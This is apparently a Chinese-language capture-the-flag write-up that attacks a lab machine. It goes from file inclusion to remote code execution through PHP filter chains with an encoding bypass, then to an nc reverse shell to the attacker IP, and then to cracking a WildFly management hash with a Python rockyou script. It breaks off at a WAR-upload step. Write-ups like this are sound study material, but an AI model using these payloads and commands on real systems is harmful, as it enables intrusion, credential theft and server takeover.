kali:192.168.56.104
主机发现
arp-scan -l# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:6d:81:6c PCS Systemtechnik GmbH
192.168.56.115 08:00:27:7e:15:a4 PCS Systemtechnik GmbH
靶机:192.168.56.115
nmap 192.168.56.115# nmap 192.168.56.115
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 11:11 CST
Nmap scan report for 192.168.56.115
Host is up (0.00040s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
8443/tcp open https-alt
开启了 22 80 8080 8443端口
扫一下目录
gobuster dir -u http://192.168.56.115 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt/about.php (Status: 200) [Size: 3]
/css (Status: 301) [Size: 314] [--> http://192.168.56.115/css/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.115/fonts/]
/images (Status: 301) [Size: 317] [--> http://192.168.56.115/images/]
/index.php (Status: 200) [Size: 19390]
/index.php (Status: 200) [Size: 19390]
/js (Status: 301) [Size: 313] [--> http://192.168.56.115/js/]
有个php文件
fuzz一下参数
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u 'http://192.168.56.115/about.php?FUZZ=/etc/passwd' -fs 0没爆出来
去界面探测一下信息

菜单里面只有recipes能点

注意url
http://192.168.56.115/recipe.php?file=fatty-burger.php猜测可能有文件包含

禁止目录穿越

root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin tod:x:1002:1002:,,,:/home/tod:/bin/zsh
可以看到有root ,tod用户
伪协议成功读取
直接读取recipe.php读取不出来
用filter过滤器
http://192.168.56.115/recipe.php?file=php://filter/read=convert.base64-encode/resource=recipe.php
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Food</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link rel="stylesheet" href="css/flaticon.css" />
<link rel="stylesheet" href="css/animate.css">
<link rel="stylesheet" href="css/bootsnav.css">
<link rel="stylesheet" href="css/color.css">
<link rel="stylesheet" href="css/custom.css" />
</head>
<body data-spy="scroll" data-target="#navbar-menu" data-offset="100">
<nav class="navbar navbar-default bootsnav no-background navbar-fixed black">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="#"><img src="images/logo.png" class="logo" alt=""></a>
</div>
</div>
</nav>
<section id="block">
<div class="container">
<div class="row">
<div class="col-md-8 col-md-offset-2">
<div class="feature">
<h1>Welcome !</h1>
<p style="color: red; font-weight: bold;font-size: 24px;">Choose a recipe :</p>
<ul class="list-group">
<li class="list-group-item"><a href="?file=fatty-burger.php">Fatty Burger</a></li>
<li class="list-group-item"><a href="?file=shack-burger.php">Shack Burger</a></li>
<li class="list-group-item"><a href="?file=cheddar-burger.php">Cheddar Junky Stuffed Burgers</a></li>
</ul>
</div>
</div>
</div>
</div>
</section>
<script src="http://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script src="js/bootsnav.js"></script>
</body>
</html>
<?php
ini_set('allow_url_include', '0');
function isForbidden($input) {
return stripos($input, "iconv") !== false;
}
if(isset($_GET['file'])) {
$file = $_GET['file'];
if (isForbidden($file)) {
echo "<div class='container'><div class='alert alert-danger'>Access denied !</div></div>";
} elseif (strncmp($file, "/", 1) !== 0 && strncmp($file, "..", 2) !== 0) {
@include($file);
} else {
echo "<div class='container'><div class='alert alert-danger'>Access denied !</div></div>";
}
}
?>
得到的源码经过base64解码得到如上
看下面的php源码,知道网页对iconv,/,..进行了过滤
现在想想该如何利用LFI进行RCE
利用搜索引擎 搜索关键词LFI filter RCE得到两篇文章
通过 PHP 过滤器LFI2RCE - HackTricks
synacktiv/php_filter_chain_generator (github.com)
有个工具能生成php chain
php_filter_chain_generator.py
python .\php_filter_chain_generator.py --chain '<?=`$_GET[0]` ?>'[+] The following gadget chain will generate the following code : <?=`$_GET[0]` ?> (base64 value: PD89YCRfR0VUWzBdYCA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp又因为源码中过滤了iconv,可以进行双重编码绕过
i的16进制编码是%69,%的16进制编码是25,所以可以用%2569表示i
php://filter/convert.%2569conv.UTF8.CSISO2022KR|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.%2569conv.UCS2.UTF-8|convert.%2569conv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.8859_3.UTF16|convert.%2569conv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.UTF16LE|convert.%2569conv.UTF8.CSISO2022KR|convert.%2569conv.UCS2.UTF8|convert.%2569conv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CSIBM1161.UNICODE|convert.%2569conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.ISO2022KR.UTF16|convert.%2569conv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.base64-decode/resource=php://temp
payload:
http://192.168.56.115/recipe.php?file=php://filter/convert.%2569conv.UTF8.CSISO2022KR|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.%2569conv.UCS2.UTF-8|convert.%2569conv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.8859_3.UTF16|convert.%2569conv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.UTF16LE|convert.%2569conv.UTF8.CSISO2022KR|convert.%2569conv.UCS2.UTF8|convert.%2569conv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CSIBM1161.UNICODE|convert.%2569conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.ISO2022KR.UTF16|convert.%2569conv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=whoami

成功执行了命令
反弹个shell
nc+-e+/bin/bash+192.168.56.104+4567
切换到交互shell
python3 -c 'import pty; pty.spawn("/bin/bash")'拿到www-data的权限并没有什么卵用,里面啥也没有
这个时候就得看一下进程网段
ps auxwwtod 567 0.0 0.1 6932 3404 ? S 04:06 0:00 /bin/bash /opt/wildfly/bin/wildfly.sh
tod 580 0.0 0.0 2576 1648 ? S 04:07 0:00 /bin/sh /opt/wildfly/bin/standalone.sh -Djboss.bind.address.management=192.168.56.115 -b 192.168.56.115
tod 684 0.6 9.1 1395088 279568 ? Sl 04:07 0:37 java -D[Standalone] -Xms64m -Xmx512m -XX:MetaspaceSize=96M -XX:MaxMetaspaceSize=256m -Djava.net.preferIPv4Stack=true -Djboss.modules.system.pkgs=org.jboss.byteman -Djava.awt.headless=true --add-exports=java.desktop/sun.awt=ALL-UNNAMED --add-exports=java.naming/com.sun.jndi.ldap=ALL-UNNAMED --add-exports=java.naming/com.sun.jndi.url.ldap=ALL-UNNAMED --add-exports=java.naming/com.sun.jndi.url.ldaps=ALL-UNNAMED --add-exports=jdk.naming.dns/com.sun.jndi.dns=ALL-UNNAMED --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.lang.invoke=ALL-UNNAMED --add-opens=java.base/java.lang.reflect=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.net=ALL-UNNAMED --add-opens=java.base/java.security=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.management/javax.management=ALL-UNNAMED --add-opens=java.naming/javax.naming=ALL-UNNAMED -Djava.security.manager=allow -Dorg.jboss.boot.log.file=/opt/wildfly/standalone/log/server.log -Dlogging.configuration=file:/opt/wildfly/standalone/configuration/logging.properties -jar /opt/wildfly/jboss-modules.jar -mp /opt/wildfly/modules org.jboss.as.standalone -Djboss.home.dir=/opt/wildfly -Djboss.server.base.dir=/opt/wildfly/standalone -Djboss.bind.address.management=192.168.56.115 -b 192.168.56.115
ss -lutnpss -lutnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 192.168.56.115:8080 0.0.0.0:*
tcp LISTEN 0 50 192.168.56.115:9990 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 192.168.56.115:8443 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 511 *:80 *:* 看看其他端口
8443打不开
8080

是WildFly服务后台是9990端口
根据进程扫描知道wildfly文件位置/opt/wildfly
扫一下隐私文件
find . -name *user* 2>/dev/nullfind . -name *user* 2>/dev/null
./.galleon/hashes/modules/system/layers/base/org/jboss/as/domain-add-user
./standalone/configuration/application-users.properties
./standalone/configuration/mgmt-users.properties
./modules/system/layers/base/org/wildfly/security/elytron-base/main/wildfly-elytron-sasl-localuser-2.2.2.Final.jar
./modules/system/layers/base/org/jboss/as/domain-add-user
./docs/schema/user-roles_1_0.xsd
./bin/add-user.properties
./bin/add-user.sh
./bin/add-user.bat
./bin/add-user.ps1
./domain/configuration/application-users.properties
./domain/configuration/mgmt-users.properties
www-data@wild:/opt/wildfly/domain/configuration$ cat applica*
cat applica*
cat: application-roles.properties: Permission denied
cat: application-users.properties: Permission denied
www-data@wild:/opt/wildfly/domain/configuration$ cat mgmt*
cat mgmt*
cat: mgmt-groups.properties: Permission denied
#
# Properties declaration of users for the realm 'ManagementRealm' which is the default realm
# for new installations. Further authentication mechanism can be configured
# as part of the <management /> in host.xml.
#
# Users can be added to this properties file at any time, updates after the server has started
# will be automatically detected.
#
# By default the properties realm expects the entries to be in the format: -
# username=HEX( MD5( username ':' realm ':' password))
#
# A utility script is provided which can be executed from the bin folder to add the users: -
# - Linux
# bin/add-user.sh
#
# - Windows
# bin\add-user.bat
#
#$REALM_NAME=ManagementRealm$ This line is used by the add-user utility to identify the realm name already used in this file.
#
# On start-up the server will also automatically add a user $local - this user is specifically
# for local tools running against this AS installation.
#
# The following illustrates how an admin user could be defined, this
# is for illustration only and does not correspond to a usable password.
#
administrator=3bfa7f34174555fe766d0e0295821742
在/domain/configuration/mgmt-users.properties里面发现点东西
username为realm然后再对username:realm:password进行md5加密再转16进制
从下面可以知道用户名为administrator
hash为3bfa7f34174555fe766d0e0295821742
在host-primary.xml里面发现realm name为ManagementRealm
<realm name="ManagementRealm" role-decoder="groups-to-roles"/>现在可以写个脚本来碰撞一下
import hashlib
username="administrator"
realm="ManagementRealm"
hash_re="3bfa7f34174555fe766d0e0295821742"
with open("/usr/share/eaphammer/wordlists/rockyou.txt",'r',errors="ignore") as file:
for passwd in file:
passwd=passwd.strip()
if hashlib.md5(f"{username}:{realm}:{passwd}".encode()).hexdigest()==hash_re:
print(passwd)
break
# python a.py
katarina9
爆出密码是katarina9
成功登录上去
上传war文件反弹shell
生成一个
